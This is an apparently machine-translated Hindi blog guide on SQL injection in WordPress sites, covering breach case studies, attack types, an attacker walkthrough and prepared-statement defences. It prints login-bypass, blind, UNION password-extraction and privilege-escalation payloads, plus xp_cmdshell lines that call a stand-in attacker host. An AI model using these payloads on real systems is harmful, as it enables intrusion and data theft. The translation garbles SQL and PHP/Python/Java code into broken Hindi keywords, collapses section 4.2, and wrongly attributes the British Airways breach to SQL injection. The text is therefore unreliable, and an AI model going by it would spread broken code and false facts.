1) SQL इंजेक्शन का परिचय

1.1) वेबसाइट सुरक्षा का महत्व

आज की आपस में जुड़ी दुनिया में, इंटरनेट अनगिनत व्यवसायों के लिए रीढ़ की हड्डी के रूप में कार्य करता है, जिससे उन्हें वैश्विक दर्शकों तक पहुँचने, लेनदेन करने और अभूतपूर्व दक्षता के साथ सेवाएँ प्रदान करने में सक्षम बनाया जाता है। हालाँकि, यह डिजिटल परिदृश्य महत्वपूर्ण सुरक्षा चुनौतियाँ भी प्रस्तुत करता है। जैसे-जैसे वेबसाइटें व्यावसायिक संचालन का अभिन्न अंग बनती जाती हैं, वे साइबर हमलों के लिए भी प्रमुख लक्ष्य बन जाती हैं। इन हमलों के सबसे व्यापक और हानिकारक प्रकारों में से एक SQL इंजेक्शन (SQLi) है।

SQL इंजेक्शन एक साइबर अटैक तकनीक है, जिसमें हमलावर किसी क्वेरी में दुर्भावनापूर्ण SQL कोड इंजेक्ट करते हैं, जिससे उन्हें बैकएंड डेटाबेस में हेरफेर करने की अनुमति मिलती है। इसके परिणामस्वरूप संवेदनशील डेटा तक अनधिकृत पहुँच, डेटा हेरफेर या वेबसाइट पर पूर्ण नियंत्रण भी हो सकता है। ओपन वेब एप्लिकेशन सिक्योरिटी प्रोजेक्ट (OWASP) की एक रिपोर्ट के अनुसार, SQL इंजेक्शन शीर्ष दस सबसे महत्वपूर्ण वेब एप्लिकेशन सुरक्षा जोखिमों में से एक है। इसके अलावा, पोनमोन इंस्टीट्यूट द्वारा किए गए एक अध्ययन में पाया गया कि SQL इंजेक्शन सभी डेटा उल्लंघनों के लगभग 20% के लिए जिम्मेदार है, जो इसे एक प्रचलित और खतरनाक खतरा बनाता है।

1.2) बढ़ता ख़तरा परिदृश्य

वेबसाइटों के लिए ख़तरे का परिदृश्य लगातार विकसित हो रहा है, साइबर अपराधी अपने तरीकों में और भी ज़्यादा परिष्कृत होते जा रहे हैं। हाल के आँकड़े साइबर हमलों की ख़तरनाक आवृत्ति और प्रभाव को उजागर करते हैं:

- हमलों में वृद्धिपॉजिटिव टेक्नोलॉजीज की एक रिपोर्ट के अनुसार, पिछले वर्ष की तुलना में 2023 में SQL इंजेक्शन हमलों की संख्या में 21% की वृद्धि हुई।

- वित्तीय प्रभावपोनमॉन इंस्टीट्यूट की "डेटा उल्लंघन की लागत रिपोर्ट" से पता चला है कि 2023 में डेटा उल्लंघन की औसत लागत $4.45 मिलियन थी, जिसमें SQL इंजेक्शन का महत्वपूर्ण योगदान था।

- लघु व्यवसाय की भेद्यताहिस्कोक्स साइबर रेडीनेस रिपोर्ट के एक अध्ययन में पाया गया कि 43% साइबर हमले छोटे व्यवसायों को लक्ष्य बनाते हैं, जिनमें से कई उपयोग में आसानी और सामर्थ्य के कारण वर्डप्रेस का उपयोग करते हैं।

1.3) वर्डप्रेस साइट्स को क्यों लक्षित किया जाता है

वर्डप्रेस दुनिया का सबसे लोकप्रिय कंटेंट मैनेजमेंट सिस्टम (CMS) है, जो सभी वेबसाइटों में से 40% को संचालित करता है। इसकी लोकप्रियता, इसकी बहुमुखी प्रतिभा और उपयोगकर्ता-मित्रता का प्रमाण है, साथ ही यह साइबर अपराधियों के लिए एक प्रमुख लक्ष्य भी है। वर्डप्रेस साइटों को अक्सर क्यों निशाना बनाया जाता है, इसके कुछ कारण यहां दिए गए हैं:

- व्यापक उपयोगवर्डप्रेस साइट्स की विशाल संख्या इसे एक आकर्षक लक्ष्य बनाती है। एक सफल शोषण संभावित रूप से लाखों वेबसाइटों को प्रभावित कर सकता है।

- तृतीय-पक्ष प्लगइन्स और थीम्स: वर्डप्रेस की विस्तारशीलता प्लगइन्स और थीम पर बहुत अधिक निर्भर करती है, जिनमें से कई तीसरे पक्ष द्वारा विकसित किए गए हैं। सभी डेवलपर्स सख्त सुरक्षा का पालन नहीं करते हैं

3. ऐसी प्रथाओं का पालन न करना, जिनसे ऐसी कमजोरियां पैदा होती हैं जिनका हमलावरों द्वारा फायदा उठाया जा सकता है। ओपन सोर्स प्रकृति: जबकि वर्डप्रेस की ओपन-सोर्स प्रकृति नवाचार और सहयोग को बढ़ावा देती है, इसका यह भी अर्थ है कि कोडबेस सभी के लिए सुलभ है, जिसमें दुर्भावनापूर्ण अभिनेता भी शामिल हैं जो कमजोरियों के लिए इसका अध्ययन कर सकते हैं। 4. उपयोगकर्ता-अनुकूल, लेकिन हमेशा सुरक्षा-सचेत नहींवर्डप्रेस को उपयोग में आसान बनाने के लिए डिज़ाइन किया गया है, जो कई गैर-तकनीकी उपयोगकर्ताओं को आकर्षित करता है, जो सर्वोत्तम सुरक्षा प्रथाओं का पालन नहीं कर सकते हैं, जैसे कि सॉफ़्टवेयर को अपडेट रखना या मजबूत पासवर्ड का उपयोग करना।

1.4) केस स्टडीज़: वास्तविक दुनिया के उदाहरण

SQL इंजेक्शन के वास्तविक-विश्व प्रभाव को समझने के लिए, आइए कुछ उल्लेखनीय मामलों पर नजर डालें जहां कंपनियों को ऐसे हमलों का सामना करना पड़ा, उन्हें क्या परिणाम भुगतने पड़े, तथा उनकी पुनर्प्राप्ति प्रक्रियाएं क्या हैं।

- टॉकटॉक टेलीकॉम ग्रुप (2015)घटनायूके स्थित दूरसंचार कंपनी टॉकटॉक को SQL इंजेक्शन हमले के कारण बड़े पैमाने पर डेटा चोरी का सामना करना पड़ा। हमलावरों ने कंपनी की वेबसाइट की कमजोरी का फायदा उठाकर 156,000 से अधिक ग्राहकों के व्यक्तिगत डेटा तक पहुँच बनाई।

प्रभावइस उल्लंघन के परिणामस्वरूप वित्तीय नुकसान काफी हुआ, जिसकी अनुमानित लागत £60 मिलियन थी। कंपनी को प्रतिष्ठा को भी भारी नुकसान हुआ, 100,000 से ज़्यादा ग्राहक खो दिए और इसके शेयर मूल्य में भारी गिरावट देखी गई।

वसूलीटॉकटॉक ने व्यापक सुरक्षा सुधार लागू किया, जिसमें मजबूत एन्क्रिप्शन, बेहतर निगरानी और नियमित सुरक्षा ऑडिट शामिल हैं। कंपनी को कानूनी और विनियामक जांच का भी सामना करना पड़ा, जिसके कारण जुर्माना लगाया गया और उनकी सुरक्षा स्थिति में अनिवार्य सुधार किए गए। - हार्टलैंड पेमेंट सिस्टम (2008)घटनाहार्टलैंड पेमेंट सिस्टम्स, एक पेमेंट प्रोसेसिंग कंपनी, ने SQL इंजेक्शन हमले के कारण इतिहास में सबसे बड़े डेटा उल्लंघनों में से एक का अनुभव किया। हमलावरों ने कंपनी के पेमेंट प्रोसेसिंग सिस्टम में दुर्भावनापूर्ण कोड इंजेक्ट किया, जिससे 100 मिलियन से अधिक क्रेडिट और डेबिट कार्ड लेनदेन की जानकारी चोरी हो गई।

प्रभाव: इस उल्लंघन के कारण हार्टलैंड को जुर्माने, कानूनी समझौतों और सुधार प्रयासों में लगभग $140 मिलियन का नुकसान उठाना पड़ा। कंपनी की प्रतिष्ठा को भी काफी नुकसान पहुंचा, जिसके परिणामस्वरूप व्यापार में नुकसान हुआ और स्टॉक की कीमतों में गिरावट आई।

वसूलीहार्टलैंड ने सुरक्षा में भारी निवेश करके जवाब दिया, भुगतान सुरक्षा मानकों के लिए उद्योग का एक समर्थक बन गया। उन्होंने संवेदनशील डेटा की सुरक्षा के लिए एंड-टू-एंड एन्क्रिप्शन और टोकनाइजेशन को लागू किया और ग्राहकों और उपभोक्ताओं के साथ विश्वास बहाल करने के लिए कठोर सुरक्षा ऑडिट किए। - ब्रिटिश एयरवेज (2018)घटनाब्रिटिश एयरवेज एक परिष्कृत SQL इंजेक्शन हमले का शिकार हो गया, जिसके कारण लगभग 380,000 ग्राहकों का व्यक्तिगत और वित्तीय डेटा चोरी हो गया। हमलावरों ने कंपनी की वेबसाइट की कमजोरी का फायदा उठाया, जिससे बुकिंग और भुगतान प्रणाली से समझौता हो गया।

प्रभावइस उल्लंघन के कारण ब्रिटिश एयरवेज को GDPR विनियमों के तहत सूचना आयुक्त कार्यालय (ICO) से अनुमानित £183 मिलियन का जुर्माना भरना पड़ा। एयरलाइन को प्रतिष्ठा को भी काफी नुकसान हुआ और ग्राहकों का भरोसा भी खत्म हो गया।

वसूलीब्रिटिश एयरवेज ने उन्नत सुरक्षा उपायों में निवेश किया, जिसमें वेब एप्लीकेशन फ़ायरवॉल (WAF) को लागू करना, अपनी निगरानी प्रणाली को बेहतर बनाना और अपने कर्मचारियों के लिए नियमित सुरक्षा प्रशिक्षण आयोजित करना शामिल है। कंपनी ने भविष्य के खतरों का शीघ्र पता लगाने और उन्हें कम करने के लिए अपनी घटना प्रतिक्रिया प्रक्रियाओं में भी सुधार किया।

1.5) केस स्टडी से सीख:

ये केस स्टडीज़ SQL इंजेक्शन हमलों के गंभीर परिणामों को रेखांकित करती हैं, जिसमें वित्तीय नुकसान, विनियामक दंड और प्रतिष्ठा को नुकसान शामिल है। वे सक्रिय सुरक्षा उपायों के महत्व और सुरक्षा प्रथाओं की निरंतर निगरानी और सुधार की आवश्यकता पर भी प्रकाश डालते हैं।

संक्षेप में, वेबसाइट सुरक्षा के महत्व को कम करके नहीं आंका जा सकता। जैसे-जैसे खतरे का परिदृश्य विकसित होता है और साइबर हमले अधिक परिष्कृत होते जाते हैं, वेबसाइट मालिकों, विशेष रूप से वर्डप्रेस का उपयोग करने वालों को सतर्क रहना चाहिए। जोखिमों को समझकर, पिछली घटनाओं से सीख लेकर और मजबूत सुरक्षा उपायों को लागू करके, व्यवसाय SQL इंजेक्शन और अन्य साइबर खतरों से खुद को बचा सकते हैं।

निम्नलिखित अनुभागों में, हम SQL इंजेक्शन को रोकने के लिए विशिष्ट रणनीतियों पर गहराई से चर्चा करेंगे, तथा आपकी वर्डप्रेस साइट की सुरक्षा के लिए WP-फ़ायरवॉल सहित व्यावहारिक कदमों और उपकरणों पर ध्यान केंद्रित करेंगे।

2) SQL इंजेक्शन को समझना

2.1) तकनीकी पृष्ठभूमि

SQL इंजेक्शन को प्रभावी ढंग से समझने और उन्हें रोकने के लिए, SQL की मूल बातें और डेटाबेस किस प्रकार वेब अनुप्रयोगों के साथ इंटरैक्ट करते हैं, यह समझना आवश्यक है।

2.1.1) SQL की मूल बातें

स्ट्रक्चर्ड क्वेरी लैंग्वेज (SQL) डेटाबेस के साथ संवाद करने और उसमें हेरफेर करने के लिए इस्तेमाल की जाने वाली मानक भाषा है। SQL कमांड का इस्तेमाल डेटा को पुनः प्राप्त करने, अपडेट करने, डालने और हटाने जैसे कार्यों को करने के लिए किया जाता है। कुछ सबसे आम SQL कमांड में शामिल हैं:

चुनना: एक या अधिक तालिकाओं से डेटा पुनर्प्राप्त करता है.डालना: तालिका में नया डेटा जोड़ता है.अद्यतन: तालिका में विद्यमान डेटा को संशोधित करता है।मिटाना: तालिका से डेटा हटाता है.

2.1.2) डेटाबेस वेब अनुप्रयोगों के साथ कैसे इंटरैक्ट करते हैं

वेब अनुप्रयोग डेटा को संग्रहीत और प्रबंधित करने के लिए डेटाबेस पर निर्भर करते हैं। यह इंटरैक्शन आम तौर पर इन चरणों का पालन करता है:

- उपयोगकर्ता इनपुट: उपयोगकर्ता फॉर्म, खोज फ़ील्ड या अन्य इनपुट विधियों के माध्यम से वेब एप्लिकेशन के साथ इंटरैक्ट करते हैं।

- डेटा सबमिशनवेब एप्लिकेशन इनपुट डेटा एकत्रित करता है और इस इनपुट के आधार पर SQL क्वेरी का निर्माण करता है।

- क्वेरी निष्पादननिर्मित SQL क्वेरी को निष्पादन के लिए डेटाबेस में भेजा जाता है।

- परिणाम प्रबंधनडेटाबेस क्वेरी को संसाधित करता है और परिणाम को वेब एप्लिकेशन को लौटाता है, जो फिर इसे उपयोगकर्ता को प्रदर्शित करता है।

उदाहरण के लिए, एक सरल लॉगिन फ़ॉर्म पर विचार करें जहाँ उपयोगकर्ता अपना उपयोगकर्ता नाम और पासवर्ड दर्ज करता है। वेब एप्लिकेशन इस तरह से SQL क्वेरी बना सकता है:

SELECT * FROM users जहां username = 'user_input' और password = 'user_input';2.1.3) SQL इंजेक्शन इन इंटरैक्शन का फायदा क्यों उठाते हैं

SQL इंजेक्शन तब होता है जब हमलावर इनपुट फ़ील्ड में दुर्भावनापूर्ण SQL कोड डालते हैं, जिससे डेटाबेस को अनपेक्षित कमांड निष्पादित करने में धोखा मिलता है। ऐसा इसलिए होता है क्योंकि एप्लिकेशन उपयोगकर्ता इनपुट को ठीक से मान्य और साफ करने में विफल रहता है, जिससे इंजेक्ट किए गए कोड को SQL क्वेरी के हिस्से के रूप में निष्पादित किया जा सकता है। इस भेद्यता का फायदा उठाकर, हमलावर संवेदनशील डेटा तक अनधिकृत पहुँच प्राप्त कर सकते हैं, डेटाबेस में हेरफेर कर सकते हैं या प्रशासनिक संचालन भी कर सकते हैं।

2.2) SQL इंजेक्शन के विभिन्न प्रकार

SQL इंजेक्शन को मोटे तौर पर तीन मुख्य प्रकारों में वर्गीकृत किया जा सकता है: क्लासिक, ब्लाइंड और आउट-ऑफ-बैंड SQL इंजेक्शन। प्रत्येक प्रकार वेब एप्लिकेशन और डेटाबेस के बीच बातचीत के विभिन्न पहलुओं का फायदा उठाता है।

2.2.1) क्लासिक SQL इंजेक्शन

क्लासिक SQL इंजेक्शन, जिसे इन-बैंड SQL इंजेक्शन के रूप में भी जाना जाता है, सबसे आम प्रकार है। इसमें हमलावर डेटाबेस में हेरफेर करने के लिए सीधे उपयोगकर्ता इनपुट फ़ील्ड में दुर्भावनापूर्ण SQL कोड डालता है।

उदाहरण:

एक लॉगिन फॉर्म पर विचार करें जहां हमलावर इनपुट करता है:

उपयोगकर्ता नाम: ' या '1'='1

पासवर्ड: कुछ भीपरिणामी SQL क्वेरी बन जाती है:

SELECT * FROM users जहां username = '' या '1'='1' और password = 'anything';चूंकि यह स्थिति '1'='1' यदि यह हमेशा सत्य है, तो क्वेरी सभी रिकॉर्ड लौटा देती है, तथा संभावित रूप से हमलावर को वैध उपयोगकर्ता नाम और पासवर्ड के बिना भी पहुंच प्रदान कर देती है।

2.2.2) ब्लाइंड SQL इंजेक्शन

ब्लाइंड SQL इंजेक्शन तब होता है जब एप्लिकेशन सीधे डेटाबेस जानकारी प्रकट नहीं करता है, लेकिन हमलावर फिर भी एप्लिकेशन के व्यवहार के आधार पर परिणाम निकाल सकता है।

ब्लाइंड SQL इंजेक्शन के प्रकार:

- बूलियन-आधारित ब्लाइंड SQL इंजेक्शन: हमलावर क्वेरी भेजता है जो प्रतिक्रिया के आधार पर सत्य या असत्य लौटाता है। हमलावर प्रतिक्रियाओं में अंतर देखकर यह निर्धारित कर सकता है कि इंजेक्शन सफल रहा या नहीं। उदाहरण के लिए, हमलावर इनपुट कर सकता है।

' AND 1=1 -- (सत्य के रूप में मान्य)

' AND 1=2 -- (असत्य के रूप में मान्य)- समय-आधारित ब्लाइंड SQL इंजेक्शन: हमलावर कुछ ऐसी क्वेरी भेजता है जो कुछ शर्तों के सत्य होने पर देरी का कारण बनती हैं। यदि कोई देरी होती है, तो हमलावर को पता चल जाता है कि शर्त सत्य है। उदाहरण के लिए:

' या यदि(1=1, SLEEP(5), 0) -- (प्रतिक्रिया में 5 सेकंड का विलंब)

' या यदि(1=2, SLEEP(5), 0) -- (कोई विलंब नहीं)2.2.3) आउट-ऑफ-बैंड SQL इंजेक्शन

आउट-ऑफ-बैंड SQL इंजेक्शन डेटाबेस की DNS या HTTP अनुरोध करने की क्षमता पर निर्भर करता है ताकि हमलावर द्वारा नियंत्रित रिमोट सर्वर पर डेटा भेजा जा सके। यह प्रकार कम आम है लेकिन उन परिदृश्यों में अत्यधिक प्रभावी हो सकता है जहां इन-बैंड या ब्लाइंड SQL इंजेक्शन संभव नहीं हैं।

उदाहरण:

एक हमलावर निम्नलिखित इंजेक्ट कर सकता है:

'; EXEC मास्टर..xp_cmdshell 'nslookup attacker.com' --यह कमांड डेटाबेस सर्वर को DNS लुकअप करने के लिए प्रेरित करता है हमलावर.कॉम, यह पुष्टि करते हुए कि SQL इंजेक्शन सफल रहा और संभावित रूप से डेटा को बाहर निकाला गया।

उदाहरण और परिदृश्य

i. सर्च फंक्शन में क्लासिक SQL इंजेक्शन

एक वेबसाइट खोज फ़ंक्शन उपयोगकर्ता इनपुट लेता है और एक SQL क्वेरी बनाता है:

SELECT * FROM products WHERE नाम LIKE '%user_input%';यदि कोई हमलावर इनपुट देता है:

' या '1'='1परिणामी क्वेरी:

SELECT * FROM products WHERE name LIKE '%' OR '1'='1%';सभी उत्पाद लौटाता है क्योंकि स्थिति '1'='1' हमेशा सत्य है.

ii. लॉगिन फॉर्म में बूलियन-आधारित ब्लाइंड SQL इंजेक्शन

लॉगिन फॉर्म में निम्न का उपयोग हो सकता है:

SELECT * FROM users जहां username = 'user_input' और password = 'user_input';हमलावर इनपुट देता है:

' या '1'='1 --एप्लिकेशन सफल लॉगिन का खुलासा तो नहीं कर सकता, लेकिन अलग-अलग व्यवहार (जैसे, त्रुटि संदेश या रीडायरेक्ट) दिखा सकता है, जिससे हमलावर को सफलता का अनुमान लगाने में मदद मिल सकती है।

iii. फीडबैक फॉर्म में समय-आधारित ब्लाइंड SQL इंजेक्शन

फीडबैक फॉर्म में निम्नलिखित प्रश्न शामिल हो सकते हैं:

INSERT INTO फीडबैक (टिप्पणी) VALUES ('user_input');हमलावर इनपुट देता है:

'); अगर(1=1, स्लीप(5), 0); --डेटाबेस की विलंबित प्रतिक्रिया सफल इंजेक्शन का संकेत देती है।

iv. एडमिन पैनल में आउट-ऑफ-बैंड SQL इंजेक्शन

एक एडमिन पैनल निम्न कार्य कर सकता है:

SELECT * FROM logs WHERE action = 'user_input';हमलावर इनपुट देता है:

'; EXEC मास्टर..xp_cmdshell 'nslookup attacker.com' --डेटाबेस सर्वर का DNS अनुरोध हमलावर.कॉम सफल इंजेक्शन का संकेत देता है.

2.3) SQL इंजेक्शन को समझने के मुख्य बिंदु

SQL इंजेक्शन को समझने में वेब एप्लिकेशन और डेटाबेस के बीच मूलभूत इंटरैक्शन को पहचानना और हमलावर इन इंटरैक्शन का कैसे फायदा उठाते हैं, यह समझना शामिल है। SQL इंजेक्शन के विभिन्न प्रकारों—क्लासिक, ब्लाइंड और आउट-ऑफ-बैंड—से खुद को परिचित करके आप इन खतरों से बचाव के लिए बेहतर तरीके से तैयार हो सकते हैं। निम्नलिखित अनुभागों में, हम आपकी वर्डप्रेस साइट को SQL इंजेक्शन हमलों से सुरक्षित रखने के लिए WP-Firewall सहित विशिष्ट रणनीतियों और उपकरणों का पता लगाएंगे।

3) SQL इंजेक्शन कैसे काम करता है

3.1) विस्तृत उदाहरण वॉकथ्रू

यह समझने के लिए कि SQL इंजेक्शन कैसे काम करता है, आइए चरण-दर-चरण विस्तृत विश्लेषण करें कि कैसे एक हमलावर कमजोरियों की पहचान करता है, दुर्भावनापूर्ण कोड इंजेक्ट करता है, और डेटाबेस का शोषण करता है।

3.1.1) कमजोरियों का पता लगाना

- टोही: हमलावर लक्ष्य वेबसाइट के बारे में जानकारी एकत्र करके शुरू करता है। वे लॉगिन फ़ॉर्म, खोज बॉक्स या URL पैरामीटर जैसे इनपुट फ़ील्ड की तलाश करते हैं, जहाँ वे SQL कोड इंजेक्ट कर सकते हैं। SQLMap या Burp Suite जैसे उपकरण इस प्रक्रिया को स्वचालित कर सकते हैं।

- परीक्षण इनपुटहमलावर इन इनपुट फ़ील्डों का परीक्षण सामान्य SQL इंजेक्शन पेलोड दर्ज करके करता है, जैसे:

' या '1'='1' --- यह इनपुट SQL क्वेरीज़ में हेरफेर करने और यह देखने के लिए डिज़ाइन किया गया है कि क्या एप्लिकेशन अप्रत्याशित रूप से व्यवहार करता है, जैसे त्रुटि संदेश प्रदर्शित करना या प्रमाणीकरण को दरकिनार करना।

3.1.2) दुर्भावनापूर्ण कोड डालना

- पेलोड का निर्माण: एक बार जब कोई भेद्यता पहचान ली जाती है, तो हमलावर अपने लक्ष्यों को प्राप्त करने के लिए एक अधिक विशिष्ट SQL पेलोड तैयार करता है। उदाहरण के लिए, लॉगिन प्रमाणीकरण को बायपास करने के लिए, वे इसका उपयोग कर सकते हैं:

' या '1'='1' --- लॉगिन फॉर्म में जहां SQL क्वेरी है:

SELECT * FROM users जहां username = 'user_input' और password = 'user_input';- हमलावर ने इनपुट दिया:

उपयोगकर्ता नाम: ' या '1'='1

पासवर्ड: कुछ भीपरिणामी क्वेरी इस प्रकार होगी:

SELECT * FROM users जहां username = '' या '1'='1' और password = 'anything';तब से '1'='1' हमेशा सत्य होने पर, क्वेरी सभी उपयोगकर्ताओं को वापस कर देती है, और हमलावर को अनधिकृत पहुंच प्राप्त हो जाती है।

3.1.3) डेटाबेस का उपयोग

डेटा निष्कर्षणहमलावर डेटा निकालने के लिए अपने पेलोड को संशोधित कर सकता है। उदाहरण के लिए:

' UNION उपयोगकर्ताओं से उपयोगकर्ता नाम, पासवर्ड चुनें --यदि खोज क्षेत्र में उपयोग किया जाए:

SELECT * FROM products WHERE नाम LIKE '%user_input%';हमलावर ने इनपुट दिया:

%' UNION उपयोगकर्ताओं से उपयोगकर्ता नाम, पासवर्ड चुनें --इसके कारण एप्लिकेशन उत्पाद परिणामों के साथ उपयोगकर्ता नाम और पासवर्ड भी लौटाता है।विशेषाधिकार वृद्धिउन्नत हमलावर प्रशासनिक कार्यों का फायदा उठाकर विशेषाधिकारों को बढ़ाने की कोशिश कर सकते हैं। उदाहरण के लिए:

' या 1=1; 'हमलावर'@'%' को सभी विशेषाधिकार प्रदान करें, जिन्हें 'पासवर्ड' द्वारा पहचाना गया है --दुर्भावनापूर्ण आदेशकुछ मामलों में, हमलावर डेटाबेस के ज़रिए सिस्टम कमांड निष्पादित करते हैं। उदाहरण के लिए:

'); EXEC xp_cmdshell('nslookup attacker.com') --3.2) सामान्य कमज़ोरियाँ

वर्डप्रेस और अन्य CMS प्लेटफॉर्म में कई सामान्य कमजोरियां उन्हें SQL इंजेक्शन के प्रति संवेदनशील बनाती हैं:

- अस्वच्छ इनपुट फ़ील्ड: ऐसे फॉर्म, खोज बार और URL पैरामीटर जो उपयोगकर्ता इनपुट को उचित रूप से साफ नहीं करते हैं।

- पुराने प्लगइन्स और थीम्स: प्लगइन्स और थीम्स जिनमें ज्ञात कमजोरियां हैं, जिन्हें अपडेट नहीं किया गया है।

- असुरक्षित API समापन बिंदु: वे API जो इनपुट डेटा को मान्य या स्वच्छ नहीं करते हैं।

- कमज़ोर प्रमाणीकरण तंत्र: लॉगिन प्रणालियाँ जो बलपूर्वक आक्रमणों से सुरक्षा करने में विफल रहती हैं या तैयार कथनों का उपयोग नहीं करती हैं।

- अनुचित त्रुटि प्रबंधन: ऐसे अनुप्रयोग जो उपयोगकर्ताओं को विस्तृत SQL त्रुटि संदेश प्रदर्शित करते हैं, तथा हमलावरों को बहुमूल्य जानकारी प्रदान करते हैं।

4) SQL इंजेक्शन का प्रभाव

4.1) विस्तृत परिणाम

- डेटा उल्लंघनउदाहरण: एक ई-कॉमर्स साइट पर SQL इंजेक्शन हमला होता है, जिसमें ग्राहक का डेटा, जिसमें नाम, पता और क्रेडिट कार्ड की जानकारी शामिल है, निकाला जाता है। हमलावर इस डेटा को डार्क वेब पर बेचता है, जिससे वित्तीय धोखाधड़ी और पहचान की चोरी होती है।

- डेटा हेरफेरउदाहरण: एक हमलावर दुर्भावनापूर्ण SQL कोड इंजेक्ट करके ऑनलाइन स्टोर पर मूल्य निर्धारण जानकारी को बदल देता है। वे उच्च-मूल्य वाली वस्तुओं की कीमतों को $1 में बदल देते हैं और उन्हें लागत के एक अंश पर खरीद लेते हैं, जिससे व्यवसाय को महत्वपूर्ण वित्तीय नुकसान होता है।

- अनधिकृत पहुँचउदाहरण: एक समाचार वेबसाइट के लिए सामग्री प्रबंधन प्रणाली को SQL इंजेक्शन के माध्यम से समझौता किया जाता है। हमलावर प्रशासनिक पहुँच प्राप्त करता है, झूठे समाचार लेख प्रकाशित करता है, और साइट की विश्वसनीयता को नुकसान पहुँचाता है।

- सेवा से इनकारउदाहरणएक हमलावर बड़ी संख्या में संसाधन-गहन प्रश्नों को निष्पादित करने के लिए SQL इंजेक्शन का उपयोग करता है, जिससे डेटाबेस सर्वर पर अत्यधिक दबाव पड़ता है और वेबसाइट अनुत्तरदायी हो जाती है, जिसके परिणामस्वरूप वैध उपयोगकर्ताओं के लिए सेवा से इनकार कर दिया जाता है।

4.2) दीर्घकालिक प्रभाव

- एसईओ प्रभाव परिदृश्यSQL इंजेक्शन हमले के बाद, साइट के पृष्ठों में दुर्भावनापूर्ण स्क्रिप्ट इंजेक्ट की जाती हैं, जिसके कारण सर्च इंजन साइट को समझौता किए गए के रूप में चिह्नित करते हैं। इसके परिणामस्वरूप सर्च रैंकिंग में गिरावट, ऑर्गेनिक ट्रैफ़िक में कमी और ऑनलाइन प्रतिष्ठा खराब होती है।

- उपयोगकर्ता विश्वास की हानि परिदृश्यSQL इंजेक्शन हमले में ई-कॉमर्स साइट के ग्राहकों का व्यक्तिगत डेटा चोरी हो जाने के बाद उनका भरोसा खत्म हो जाता है। नकारात्मक मीडिया कवरेज और ग्राहकों की शिकायतों के कारण बिक्री में गिरावट आती है और ब्रांड की प्रतिष्ठा को नुकसान पहुंचता है।

- विनियामक अनुपालन मुद्देपरिदृश्यCनिष्कर्षयोग

4.3) संक्षेप

SQL इंजेक्शन कैसे काम करते हैं, यह समझना, आम कमज़ोरियों की पहचान करना और ऐसे हमलों के गंभीर प्रभावों को पहचानना आपकी वर्डप्रेस साइट की सुरक्षा में महत्वपूर्ण कदम हैं। SQL इंजेक्शन के परिणाम गंभीर हो सकते हैं, जो न केवल आपके तत्काल संचालन को प्रभावित करते हैं बल्कि आपके दीर्घकालिक व्यावसायिक स्वास्थ्य, प्रतिष्ठा और विनियमों के अनुपालन को भी प्रभावित करते हैं।

अगले अनुभागों में, हम SQL इंजेक्शन को रोकने के लिए विस्तृत रणनीतियों और सर्वोत्तम प्रथाओं का पता लगाएंगे, जो आपके वर्डप्रेस साइट की सुरक्षा बढ़ाने के लिए WP-फ़ायरवॉल जैसे व्यावहारिक उपायों और उपकरणों पर ध्यान केंद्रित करेंगे।

5) SQL इंजेक्शन को रोकने की रणनीतियाँ

5.1) तैयार कथनों और पैरामीटराइज़्ड क्वेरीज़ का उपयोग करें

गहन उदाहरण

SQL इंजेक्शन को रोकने में तैयार कथन और पैरामीटराइज़्ड क्वेरीज़ महत्वपूर्ण हैं क्योंकि वे सुनिश्चित करते हैं कि SQL कोड और डेटा को अलग-अलग हैंडल किया जाता है। आइए देखें कि इन तकनीकों का उपयोग विभिन्न प्रोग्रामिंग भाषाओं और डेटाबेस सिस्टम में कैसे किया जाता है।

MySQL के साथ PHP (PDO का उपयोग करके)

PHP डेटा ऑब्जेक्ट्स (PDO) PHP में डेटाबेस तक पहुँचने के लिए एक सुसंगत इंटरफ़ेस प्रदान करता है। यहाँ PDO के साथ तैयार कथनों का उपयोग करने का एक उदाहरण दिया गया है:

phpकोड कॉपी करें<?php

$pdo = नया PDO('mysql:host=localhost;dbname=testdb', 'उपयोगकर्ता नाम', 'पासवर्ड');

$stmt = $pdo->prepare('SELECT * FROM users जहां username = :username AND password = :password');

$stmt-> निष्पादित करें ([' उपयोगकर्ता नाम' => $ उपयोगकर्ता नाम, ' पासवर्ड' => $ पासवर्ड]);

$results = $stmt->fetchAll(PDO::FETCH_ASSOC);

?>

MySQL के साथ पायथन (MySQL कनेक्टर का उपयोग करके)

पायथन में, mysql-कनेक्टर-पायथन लाइब्रेरी का उपयोग MySQL डेटाबेस के साथ सुरक्षित रूप से इंटरैक्ट करने के लिए किया जा सकता है:

pythonकोड कॉपी करेंmysql.connector आयात करें

conn = mysql.connector.connect(user='username', password='password', host='localhost', database='testdb')

कर्सर = conn.cursor()

क्वेरी = "SELECT * FROM users WHERE username = %s AND password = %s"

कर्सर.execute(क्वेरी, (उपयोगकर्ता नाम, पासवर्ड))

परिणाम = कर्सर.fetchall()

कनेक्शन बंद करें()

PostgreSQL के साथ जावा (JDBC का उपयोग करके)

PostgreSQL का उपयोग करने वाले जावा अनुप्रयोगों के लिए, JDBC लाइब्रेरी तैयार कथनों का उपयोग करने के लिए विधियाँ प्रदान करती है:

javaकोड कॉपी करेंjava.sql.* आयात करें;

सार्वजनिक वर्ग SQLInjectionExample {

सार्वजनिक स्थैतिक शून्य main (String [] args) {

स्ट्रिंग url = "jdbc:postgresql://localhost/testdb";

स्ट्रिंग उपयोगकर्ता = "उपयोगकर्ता नाम";

स्ट्रिंग पासवर्ड = "पासवर्ड";

कोशिश करें (कनेक्शन conn = DriverManager.getConnection(url, उपयोगकर्ता, पासवर्ड)) {

स्ट्रिंग क्वेरी = "SELECT * FROM users WHERE username = ? AND password = ?";

तैयार विवरण कथन = conn.prepareStatement(क्वेरी);

stmt.setString(1, उपयोगकर्ता नाम);

stmt.setString(2, पासवर्ड);

परिणामसेट rs = stmt.executeQuery();

जबकि (rs.next()) {

System.out.println(rs.getString("उपयोगकर्ता नाम"));

}

} पकड़ (SQLException ई) {

ई.प्रिंटस्टैकट्रेस();

}

}

}

लाभ और सीमाएँ

लाभ:

- सुरक्षा: तैयार कथन यह सुनिश्चित करके SQL इंजेक्शन को रोकते हैं कि इनपुट डेटा को हमेशा डेटा के रूप में माना जाता है, न कि निष्पादन योग्य कोड के रूप में।

- प्रदर्शन: तैयार कथन विभिन्न पैरामीटरों के साथ एक ही क्वेरी को कई बार निष्पादित करने के लिए अधिक कुशल हो सकते हैं।

- पठनीयता: वे SQL तर्क को डेटा प्रबंधन से अलग करने में मदद करते हैं, जिससे कोड अधिक साफ और रखरखाव में आसान हो जाता है।

सीमाएँ:

